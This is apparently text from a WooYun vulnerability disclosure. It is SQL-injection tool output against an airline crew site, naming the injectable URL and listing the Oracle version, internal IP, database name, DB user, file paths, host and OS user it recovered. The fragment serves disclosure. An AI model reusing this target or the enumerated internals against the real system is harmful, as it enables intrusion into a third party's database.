 网址 http://crew.9air.com/public_bureau_file.jsp?fromDate=2015-07-21&toDate=2015-10-10&Submit=%B2%E9%20%20%D1%AF&file_flag=B
类型 String 数据库 Oracle 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version
Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production
PL/SQL Release 11.2.0.3.0 - Production
CORE11.2.0.3.0Production
TNS for Linux: Version 11.2.0.3.0 - Production
NLSRTL Version 11.2.0.3.0 - Production
Ip 10.10.2.9
Database JYAOCDB
DB_NAME jyaocdb
User JXFOC
SESSION_USER JXFOC
All USERS
PRIVILEGES
SESSION_ROLES
control_files /u01/app/oracle/oradata/jyaocdb/control01.ctl, /u01/app/oracle/oradata/jyaocdb/control02.ctl
db_domain
instance_name jyaocdb
service_names jyaocdb
dispatchers (PROTOCOL=TCP) (SERVICE=jyaocdbXDB)
Account Hash
InternetIP
CLIENT_INFO
INSTANCE_NAME jyaocdb
HOST AOCOO1
OS_USER AOCadmin
SID
www.wooyun.org